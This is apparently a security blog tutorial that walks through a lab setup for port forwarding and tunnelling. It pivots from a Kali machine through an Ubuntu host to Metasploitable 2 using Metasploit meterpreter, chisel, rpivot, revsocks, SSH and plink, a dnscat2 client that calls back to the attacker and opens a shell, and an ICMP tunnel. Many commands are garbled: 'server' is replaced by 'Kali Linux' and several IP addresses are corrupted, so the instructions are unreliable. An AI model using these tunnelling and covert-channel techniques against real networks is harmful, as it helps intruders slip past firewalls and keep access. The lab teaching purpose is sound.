In this article, we are going to learn about the concept and techniques of Port forwarding and Tunnelling. This article stands as an absolute cheatsheet on the two concepts.
Port forwarding transmits a communication request from one address
and the port number while sending the packets in a network.
Tunnelling has proven to be highly beneficial as it lets an organisation create
their Virtual Private Network with the help of the public network and provide
huge cost benefits for users on both the end.
Table of Contents
·
Apache Virtual Host
·
Lab Configuration
·
Port Forwarding
o
Port Forwarding using Metasploit
o
SSH Local Port Forwarding (SSH Tunneling)
o
Port Forwarding using Socat
·
Tunnelling
o
Tunnelling using SSHuttle
o
Tunnelling using Chisel
o
Chisel using Socks5 Proxy
o
Rpivot using Socks4 Proxy
o
Dynamic SSH Tunnelling
o
Local SSH Tunneling
o
Local SSH tunnelling using plink.exe
o
Dynamic SSH tunnelling using plink.exe
o
Tunnelling using Revsocks
o
Metasploit (socks5 and socks4a)
o
Tunnelling with DNScat2
o
ICMP tunnelling
·
Conclusion
Apache Virtual Host
Virtual Web hosting is a concept which you may have come across in
various Capture-the-Flags challenges and lately it is also being used by the
professionals in the corporate environment to host their common services under a
lesser number of IP address.
Virtual web hosting can be defined as a method of running several
web servers on a single host. By using this method, one computer can host
thousands of websites. The Apache web servers have become one of the most
popular web-serving methods as they are extremely prevailing and supple.
The Apache has the potential to customise itself into a virtual host
which allows hosting an individual website. This essentially lets the network
administrators make use of a single server to host various websites or domains.
This functions extremely smooth till one’s server can bear the load of the multiple
servers being hosted.
Lab Configuration
The lab requirements comprise of:
·
VMware Workstation
·
Ubuntu
·
Kali Linux
Let us start with configuring Apache2 services. To do this you will need to have Apache
installed in your Linux systems. You can install it using
apt install apache2
Then we need to create a directory for the websites we have to host.
mkdir /sbin/test
Then go to the /etc/apache2 directory and edit the file ports.conf
and add the local IP and Port to listening.
cd etc/apache2
nano ports.conf
cat ports.conf
Now let us open the test.conf file and add the localhost and the
port 127.0.0.1:8080 to it. We give the path /sbin/test/ to the
web page we are hosting in DocumentRoot and name the server as localhost.
nano /etc/apache2/sites-available/test.conf
Now let us make use the tool a2ensite to enable our website
and the let us restart our apache2.
sudo a2ensite test.conf
systemctl restart apache2
Therefore, here we finish the setup of our lab by creating a virtual
host.
Port Forwarding
Port forwarding is establishing a secure
connection between a remote user and local machines. In organisations on can
give their source and destination port numbers to make use of tunnelling with
the help of Linux. Along with this, they should also mention the destination which
can be the IP address or name of the host.
Let’s switch on the Kali Linux machine and
check if the webpage is being hosted. But here it shows that it is unavailable.
So, to let us see how the local address and port can be forwarded to the remote
host. This can be achieved using various methods, so let’s see them one-by-one.
Port Forwarding
using Metasploit
Let’s start Metasploit in our systems and make use of an auxiliary
module and use the SSH_login exploit. Here you need to add the IP address, user
name and the password of the remote hosts. Once the meterpreter session is
created, let’s look for the list of connection that is available. Here we see
that in the connection list we see the local address 127.0.0.1:8080.
use auxiliary/scanner/SSH/SSH_login
set rhosts 192.168.1108
set username raj
set password 123
exploit
session -u 1
sessions 2
netstat -antp
portfwd add -l 8081 -p 8080 -r 127.0.0.1
When we load this page on the web browser using 127.0.0.1:8080 in
the Kali machine, we see that the contents of the web page are displayed.
SSH Local Port Forwarding
It is the method used in SSH to forward the ports of application from
a client machine to the server machine. By making use of this, the SSH client listens for connections on
a port which has been configured, and tunnels to an SSH server when a connection
is received. This is how the server connects to a destination port which is
configured and is present on a machine other than the SSH server.
This opens a connection to the machine with IP 192.168.1.108 and
forwards any connection of port 8080 on the local machine to port 8081.
SSH -L 8081:localhost:8080 -N -f -l raj 192.168.1.108
Here we can see that the contents of the web page are displayed when
we load this page on the web browser using 127.0.0.1:8081 in the Kali machine.
Port Forwarding using
Socat
Socat is generally a command-line utility in the Linux which is
used to transfer data between two hosts. Here we use it for port forwarding
where all the TCP connections to 127.0.0.1:8080 will be redirected to port
1234.
socat TCP-LISTEN:1234,fork,reuseaddr
tcp:127.0.0.1:8080 &
When we load this page on the web browser using 192.168.1.108:1234
in the Kali machine, we see that the contents of the web page are displayed.
Tunnelling
Tunnelling is the process of accessing resources remotely using the
public network. The tunnels which are established are point-to-point and remote
users can be linked at the other end of the tunnels. The job of the tunnelling
protocols is to encapsulate the traffic from a user situated remotely and it is
sent to the other end of the public network which is then decapsulated and sent
to its destined user. The tunnel by default is not encrypted and its level of
security is determined with the help of TCP/IP protocol that has selected.
Let us look at how we perform Tunneling using various methods and
tools.
Lab Requirements
·
Kali Linux with IP address
192.168.1.2
·
Ubuntu with 2 NIC, consisting
of two IP addresses – 192.68.1.108, 192.168.226.128
· Metasploitable 2 with IP address 192.168.226.129
SSHuttle
SSHuttle facilitates to generate a VPN connection from a local
machine to a remote Kali Linux with the help of SSH. For the proper functioning,
one must have root access on the local machine but the remote Kali Linux can
have any type of account. SSHuttle can run more than once concurrently on a
particular client machine.
Let’s see how we can use SSHuttle to get the access of a Metasploitable
2 machine which has a different subnet using Ubuntu machine which has two internet
addresses with different subnets but also has the subnet in which the Kali
Linux is present.
Now let’s check the IP addresses of the Kali Linux machine
On checking the IP address of the Ubuntu machine we see that it has
two IP addresses with different subnets.
Let’s install the tool SSHuttle in the Kali Linux machine.
apt install SSHuttle
A connection is created remotely with the Ubuntu (raj@192.168.1.108)
and then the address of Metasploitable 2(192.168.226.129) using SSHuttle.
Mention the password of Ubuntu and hence you are connected.
SSHuttle -r raj@192.168.1.108 192.168.226.129
Subsequently, when you put the Metasploitable 2 IP address in your Kali
Linux’s browser, you will able to access the Metasploitable 2 remotely.
Hence, here we saw that using SSHuttle, we first connected the Kali
Linux with Ubuntu. Once the connection with Ubuntu was made, using that, a
connection between Kali Linux and Metasploitable 2 was created.
Chisel
It is a TCP/UDP tunnel, which helps in transporting over and is
secured using SSH. It includes both, the client and the Kali Linux. It is
generally used in passing through firewalls but can also be used to provide a
secure connection to one’s network. Let us see how this works.
First, let us install Chisel and golang in our Kali Linux machines.
Note: Golang is the programming language
in which Chisel has been written, so for proper functioning we also install
golang.
git clone https://github.com/jpillora/chisel.git
apt install golang
Now as we now have a copy of the chisel source, we can now proceed to build our
binaries for Linux land hence compile the packages of the chisel
using go build to begin.
go build -ldflags="-s -w"
To listen on port 8000 on the Kali Linux and allow clients to specify reverse port forwarding. Here the reverse tunnelling has been activated.
./chisel Kali Linux -p 8000 --reverse
Now let us install chisel and golang on the Ubuntu, and compile all
the packages.
git clone https://github.com/jpillora/chisel.git
apt install golang
cd Chisel/
go build -ldflags="-s -w"
After this done, let’s run chisel on Ubuntu to connect Kali Linux
and Metasploitable 2.
./chisel Ubuntu92.168.1.2:8000 R:5000:192.168.226.129:80
Open the web browser in the Kali Linux machine to check the
connection between the Kali Linux and Metasploitable 2 which is created on the
local address and port 5000.
Chisel using Socks5 proxy
We can follow the initial set up steps in Ubuntu and Kali Linux as
seen in the chisel above proceed ahead.
To listen on port 8000 on the Kali Linux and allow clients to
specify reverse port forwarding. Here the reverse tunnelling has been
activated.
./chisel Kali Linux -p 8000 –reverse
The next step here is to connect to our client using the new reverse
socks option.
./chisel Ubuntu92.168.1.2:8000 R:socks
Now we connect the Ubuntu to Metasploitable 2.
./chisel Ubuntu92.168.1.2:8000 R:8001:192.168.226.129:9001
Here we point our Socks5 client which is Metasploitable 2 to the Kali
Linux using Ubuntu.
./chisel Kali Linux -p 9001 --socks5
Now let’s open the web browser in the Kali Linux and go to configure
the proxy settings. Here we are manually configuring the proxy, therefore, mention
the SOCKS host address as the local address i.e., 127.0.0.1 and choose socks5
proxy on port 1080. Also, mention the local address in the ‘no proxy for’ box.
When you open the web browser in the Kali Linux machine and add the Metasploitable
2 IP, you see that the Kali Linux is connected to the Metasploitable 2.
Rpivot using Socks4 proxy
RPIVOT generally provides tunnel traffic into the
internal network using socks 4 proxy. Its working is like SSH dynamic port
forwarding but is in the opposite direction. It also has a client-Kali Linux
architecture. When a run client on the machine it will tunnel the traffic
through and for that the Kali Linux should be enabled so that it can listen to
the connections from the client.
Let’s install Rpivot in the Kali Linux machine.
Then go to its directory and start the listener on port 9999, which creates
socks version 4 proxy on 127.0.0.1 on a port while connecting with the client
git clone https://github.com/klsecservices/rpivot.git
python Kali Linux.py --Kali Linux-port 9999 --Kali Linux-ip
192.168.1.2 --proxy-ip 127.0.0.1 --proxy-port 1080
Now clone the same in the Ubuntu machine and connect it with the Kali
Linux
git clone https://github.com/klsecservices/rpivot.git
python client.py --Kali Linux-ip 192.168.1.2 --Kali
Linux-port 9999
Now go to the web browser in your Kali Linux machine, and manually
configure the proxy. Set the Socks host address as local address and port as
1080. Select the Socks version 4 and mention the local address for ’no proxy
for’.
Now when you open the web browser in your Kali Linux machine, but
the IP address of the Metasploitable 2 and hence you will be able to see the
connection.
Dynamic SSH Tunneling
Dynamic SSH Tunneling provides a connection with the range of ports
by making SSH work like a SOCKS proxy Kali Linux. A SOCKS proxy is an SSH tunnel where
applications send their traffic using a tunnel where the proxy sends it traffic
like how it is sent to the internet. In SOCKS proxy, it is mandatory to
configure the individual client. Dynamic Tunneling can receive connections from
numerous ports.
In Kali Linux machine let’s run the command to connect with the Ubuntu
using Dynamic SSH tunnelling.
SSH -D 7000 raj@192.168.1.108
Once the connection between the Kali Linux and Ubuntu is made, let's
open the browser in the Kali Linux machine and configure the proxy in the
settings. Choose to manually configure the proxy and mention the local address
as the socks host and the port number as 7000. Now select the socks version 5
and mention the local address in ‘no proxy for’ section.
Hence when you put the IP of the Metasploitable 2 in the browser of
the Kali Linux, you will have an accessible connection Metasploitable 2 using dynamic
Tunnelling.
Local SSH Tunneling
Here, all the connections which are trying to connect with the Metasploitable
2 using Ubuntu with the local destination and port. The -L indicates the local
port.
In the Kali Linux, machine add the localhost and then the Metasploitable
2 username and password to create local SSH tunnelling
SSH -L 7000 192.168.22.129:80 raj@192.168.1.108
You can open the Kali Linux’s browser and mention the local address
along with the port 7000 on which the traffic was transferred.
Local SSH Tunnelling using
Plink.exe
Here we are making use of command-line in windows machine for
tunnelling, where a command-line tool for Putty is being used called plink.exe.
Here all the connections which are trying to connect with the Metasploitable 2
using Ubuntu with the local destination and port.
plink.exe -L 7000:192.168.226.129:80 raj@192.168.1.108
Now open the web browser in the window’s machine and put the local
address and the port 7000 on which the traffic of Metasploitable 2 was
forwarded. You see that there was local SSH Tunnelling between Metasploitable 2
and the Kali Linux using plink.exe
Dynamic SSH Tunneling
using Plink.exe
Plink.exe is the windows command line for putty in the windows
machine which we will use for Dynamic Tunneling can receive connections from
numerous ports.
In Kali Linux machine let’s run the command to connect with the Ubuntu
using Dynamic SSH tunnelling.
plink.exe -D 8000 raj@192.168.1.108
Once the connection between the Kali Linux and Ubuntu is established,
let us open the browser in the Kali Linux machine and configure the proxy in
the settings. Choose to manually configure the proxy and mention the local
address as the socks host and the port number as 8000. Now select the socks
version 5 and mention the local address in ‘no proxy for’ section.
Hence when you put the IP of the Metasploitable 2 in the browser of
the Kali Linux, you will have an accessible connection Metasploitable 2 using
dynamic SSH tunnelling with the help of plink.exe.
Tunnelling using Revsocks
Revsocks stands for Reverse socks5 tunneler.
You can download it from here in the windows operating system. Here in the
windows system, we are trying to connect with Ubuntu using socks5.
revsocks_windows_amd64.exe
-listen :8443 -socks 0.0.0.0:1080 -pass test
Now let’s open Ubuntu and download revsocks for Linux. Here we
connect Ubuntu with Metasploitable 2 and then we move to proxy settings.
./revsocks_linux_amd64 -connect 192.168.1.3:8443 -pass test
Now in the Windows machine, open the browser and open proxy
settings. Here, choose to manually configure the manual proxy configuration and
mention the local address in the socks host and mention the port number as
1080. Choose the socks version 5 and then mention the local address in the ’no
proxy for’ space.
When you open the web browser in the Kali Linux (windows machine)
and mention the IP address of the Metasploitable 2, you will be connected with
the Metasploitable 2 using revsocks.
Tunnelling with Metasploit
(SOCKS 5 and 4a)
Here we start Metasploit in the Kali machine. Then a connection is established
with Ubuntu using the auxiliary module with the help of SSH. Once the
connection is established, a meterpreter session was created. Then we make use
of post module with autoroute. The autoroute post module will help create an
additional route through the meterpreter which will allow us to dive deeper in
the network. Here we will connect with Metasploitable 2. Next, we will use the
auxiliary module for socks5. This is now a deprecated module. Set the localhost
address and exploit. The auxiliary module will then start running.
use auxiliary/scanner/SSH/SSH_login
use post/multi/manage/autoroute
use auxiliary/Kali Linux/socks5
set srvhost 127.0.0.1
exploit
Now go to the web browser in the Kali Linux machine, open the
browser and open proxy settings. Here, choose to manually configure the manual
proxy configuration and mention the local address in the socks host and mention
the port number as 1080. Choose the socks version 5 and then mention the local
address in the ’no proxy for’ space.
When you open the web browser in the Kali Linux and mention the IP
address of the Metasploitable 2, you will be connected with the Metasploitable
2 using Metasploit.
Now let’s start Metasploit in the Kali machine where the connection
is established with Ubuntu with the help of auxiliary module using SSH. Then a
meterpreter session was created. Then we will use the post module where we will
use autoroute. The autoroute post module will help to create an additional
route through the meterpreter which will allow us to dive deeper in the
network. Here we will connect with Metasploitable 2. Next, we will use the
auxiliary module for socks4a. This is now a deprecated module. Instead, we can use
the new module Set the localhost address and exploit. The auxiliary module will
then start running.
use auxiliary/scanner/SSH/SSH_login
use post/multi/manage/autoroute
use auxiliary/Kali Linux/socks4a
set srvhost 127.0.0.1
exploit
Hence, open the web browser in the Kali Linux machine, and open
proxy settings. Now, choose to manually configure the manual proxy
configuration and mention the local address in the socks host and mention the
port number as 1080. Choose the socks version 4a and then mention the local
address in the ’no proxy for’ space.
When you open the web browser in the Kali Linux and mention the IP
address of the Metasploitable 2, you will be connected with the Metasploitable
2 using Metasploit.
Tunnelling with DNScat2
DNScat2 is a tool which can be used to create a tunnel with the help
of DNS protocol. A connection to port 53 should be established to access any
data. DNScat2 mainly consists of a client and a Kali Linux. In our scenario, we
need to establish a connection between Metasploitable 2 and Kali Linux using Ubuntu
as the medium.
Let's begin with installing DNScat2 in the Kali Linux machine using
apt install which will automatically build dependencies.
DNScat2 Tunneling on
Port 22
apt install dnscat2
Once this is done, the dnscat2 Kali Linux will start running.
In the Ubuntu machine, we will install dnscat2 using git clone. Here
we will have to install the dependencies manually to get the tool started.
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/
cd client/
make
Now let's establish a connection between the Kali Linux and Ubuntu.
./dnscat --dns=server=192.168.1.2,port=53
Once the connection is successfully established, a session will be
created on the Kali Linux’s end. Now let us check the sessions that are
available and interact with them and then send in a request to create a shell.
Once the request is accepted a new window will open and the session 2.
session
session -i 1
shell
Using the second session, you now have access to the Ubuntu machine.
So now let's check the IP address of the client one machine. Here we see that Ubuntu
has two NIC cards installed within it.
session -i 2
ifconfig
Now we will connect the Metasploitable 2 port 22 to the port 8888 to
create a DNS tunnel between them using the shell.
listen 127.0.0.1:8888 192.168.226.129:22
Open a new tab in the Kali Linux machine and login to the Metasploitable
2 machine with its credentials and now you will be able to communicate with Metasploitable
2 using the Kali Linux.
ssh msfadmin@127.0.0.1 -p 8888
DNScat2 Tunnelling on port
80
listen 127.0.0.1:9999 192.168.226.129:80
When you open the web browser in the Kali Linux machine and mention
the URL of the Metasploitable 2 machines, you will see that the connection was
successfully established between the Kali Linux and the Metasploitable 2 using Ubuntu.
The same can be done in the windows system Follow this link here to
download a suitable dnscat2 client for your system of windows. To get a
detailed explanation on DNScat2 you can read here.
ICMP Tunneling
The
main aim of the ICMP tunnel is to send TCP connection where an SSH session will
be used in an encapsulated form of ICMP packets. Let’s first configure the ICMP
tunnel on the Ubuntu machine.
We
will first download and install icmptunnel on the server-side and compile the
file by unpacking its components.
git clone https://github.com/jamesbarlow/icmptunnel.git
cd icmptunnel
make
Then we will disable ICMP echo reply on both the Ubuntu and
the Kali Linux. This halts the kernel from responding to any of its packets.
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
./icmptunnel -s
Ctrl+z
bg
Now
let’s start the ICMP tunnel on Ubuntu on server mode and assign it a new IP
address for tunnelling.
/sbin/ifconfig
tun0 10.0.0.1 netmask 255.255.255.0
ifconfig
Now
let’s install and set up ICMP tunnel on the client side i.e Kali Linux like we
did in Ubuntu.
git clone https://github.com/jamesbarlow/icmptunnel.git
cd icmptunnel
make
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
./icmptunnel 192.168.1.108
Ctrl+z
bg
/sbin/ifconfig tun0 10.0.0.2 netmask 255.255.255.0
Ifconfig
SSH raj@10.0.0.1
When you open Wireshark and capture the packets, you only see that
all the packets of SSH which is a TCP protocol is being transported on the ICMP
protocol.
Conclusion
Therefore in this article, we have seen the
effectiveness of various port forwarding and Tunneling methods to provide a
secure and encrypted connection.














































































0 comments:
Post a Comment